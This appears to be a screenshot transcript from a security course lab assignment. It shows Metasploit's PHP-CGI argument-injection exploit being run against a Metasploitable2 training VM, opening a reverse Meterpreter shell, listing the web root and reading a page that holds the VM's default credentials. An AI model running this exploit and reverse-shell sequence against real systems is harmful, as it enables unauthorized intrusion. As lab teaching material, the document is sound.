 ...SCD27-F16/assignments/03/code/part2 — root@kali: ~ — ssh ◂ vagrant ssh kali
~/cscd27f16_space/CSCD27-F16/assignments/03/code/part2 — -bash
...nments/03/code/part2 — vagrant@metasploitable: ~ — ssh ◂ vagrant ssh target
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > set RHOST 10.0.1.101
RHOST => 10.0.1.101
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse handler on 10.0.1.102:4444
[*] Sending stage (40551 bytes) to 10.0.1.101
[*] Meterpreter session 1 opened (10.0.1.102:4444 -> 10.0.1.101:35903) at 2016-12-09 03:34:47 -0500
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2012-05-20 15:30:29 -0400 dav
40755/rwxr-xr-x 4096 dir 2012-05-20 15:52:33 -0400 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 15:31:37 -0400 index.php
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 mutillidae
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 phpMyAdmin
100644/rw-r--r-- 19 fil 2012-05-20 15:22:48 -0400 phpinfo.php
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 test
40775/rwxrwxr-x 20480 dir 2012-05-20 15:22:48 -0400 tikiwiki
40775/rwxrwxr-x 20480 dir 2012-05-20 15:22:48 -0400 tikiwiki-old
40755/rwxr-xr-x 4096 dir 2012-05-20 15:22:48 -0400 twiki
meterpreter > cat index.php
<html><head><title>Metasploitable2 - Linux</title></head><body>
<pre>
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
</pre>
<ul>
<li><a href="/twiki/">TWiki</a></li>
<li><a href="/phpMyAdmin/">phpMyAdmin</a></li>
<li><a href="/mutillidae/">Mutillidae</a></li>
<li><a href="/dvwa/">DVWA</a></li>
<li><a href="/dav/">WebDAV</a></li>
</ul>
</body>
</html>
meterpreter > pwd
/var/www
meterpreter >